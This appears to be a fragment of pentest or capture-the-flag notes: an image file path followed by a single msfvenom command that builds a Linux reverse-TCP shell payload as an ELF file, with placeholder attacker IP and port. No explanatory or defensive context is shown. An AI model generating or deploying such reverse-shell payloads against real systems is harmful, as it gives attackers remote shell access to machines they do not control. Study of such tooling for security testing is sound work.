 msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > a001.elf